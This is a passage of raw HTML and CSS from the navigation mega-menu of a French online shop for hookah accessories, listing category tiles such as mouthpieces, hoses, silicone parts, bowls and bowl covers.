.elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img width="655" height="656" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20656'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" data-lazy-sizes="(max-width: 655px) 100vw, 655px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" /><noscript><img loading="lazy" width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" 